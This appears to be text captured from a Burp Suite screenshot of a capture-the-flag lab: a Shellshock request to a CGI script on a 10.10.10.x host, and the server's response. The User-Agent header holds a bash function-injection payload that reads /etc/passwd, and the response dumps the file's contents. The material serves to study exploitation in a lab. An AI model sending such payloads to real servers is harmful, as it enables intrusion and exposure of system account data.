 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :;}; echo "NS:" $(</etc/passwd)
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
ho this is a test" Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 A
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Jul 2025 17:31:23 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 NS: root:x:0:0:root:/root:/bin/bash
5 daemon: x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
6 bin: x:2:2:bin:/bin:/usr/sbin/nologin
7 sys: x:3:3:sys:/dev:/usr/sbin/nologin
8 sync: x:4:65534:sync:/bin:/bin/sync
9 games: x:5:60:games:/usr/games:/usr/sbin/nologin
10 man: x:6:12:man:/var/cache/man:/usr/sbin/nologin
11 lp: x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
12 mail: x:8:8:mail:/var/mail:/usr/sbin/nologin
13 news: x:9:9:news:/var/spool/news:/usr/sbin/nologin
14 uucp: x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
15 proxy: x:13:13:proxy:/bin:/usr/sbin/nologin
16 www-data: x:33:33:www-data:/var/www:/usr/sbin/nologin
17 backup: x:34:34:backup:/var/backups:/usr/sbin/nologin
18 list: x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
19 irc: x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
20 gnats: x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
21 nobody: x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
22 systemd-timesync: x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
23 systemd-network: x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
24 systemd-resolve: x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
25 systemd-bus-proxy: x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
26 syslog: x:104:108::/home/syslog:/bin/false
27 _apt: x:105:65534::/nonexistent:/bin/false
28 lxd: x:106:65534::/var/lib/lxd/:/bin/false
29 messagebus: x:107:111::/var/run/dbus:/bin/false
30 uuidd: x:108:112::/run/uuidd:/bin/false
31 dnsmasq: x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
32 sshd: x:110:65534::/var/run/sshd:/usr/sbin/nologin
33 shelly: x:1000:1000:shelly,,,:/home/shelly:/bin/bash
34 Keep-Alive: timeout=5, max=100
35 Connection: Keep-Alive
36 Content-Type: text/x-sh
37 Content-Length: 118
38
39 Content-Type: text/plain
40
41 Just an uptime test script
42
43 13:31:23 up 2:55, 0 users, load average: 0.01, 0.02, 0.00
44
Search
0 highlights